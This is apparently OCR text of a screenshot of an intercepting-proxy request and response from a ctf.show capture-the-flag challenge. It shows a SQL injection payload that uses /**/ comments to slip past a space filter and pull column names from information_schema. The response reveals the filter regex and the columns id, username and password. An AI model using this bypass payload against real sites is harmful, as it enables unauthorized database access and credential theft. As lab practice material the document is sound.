 发送 取消 < ▼ > ▼ 目标: https://cec7c458-3af0-414e-bf1f-342121d0c3a4.challenge.ctf.show ?
请求
原始 参数 头 十六进制 U2C
GET
/here_1s_your_f1ag.php?query=-1/**/union/**/select/**/group_concat(column_n
ame)/**/from/**/information_schema `columns`/**/where/**/table_name='conte
nt'# HTTP/1.1
Host: dbc8d09c-fc6f-4fa3-90a9-22db77623276.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
https://cec7c458-3af0-414e-bf1f-342121d0c3a4.challenge.ctf.show/here_1s_you
r_f1ag.php?query=1+or+1%3D2%23
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
响应
原始 头 十六进制 HTML Render U2C
$("#entry_name").focus();
$(document).keydown(function(event){
if(event.keyCode==13){
$("#entry_btn").click();
}
});
});
</script>
<div style="text-align:center;">
</div>
<!--
if(preg_match('/information_schema\.tables|information_schema\.columns|lin
estring| |polygon/is', $_GET['query'])){
die('@A@');
}
-->
</body>
</html>
<script>alert('id,username,password')</script>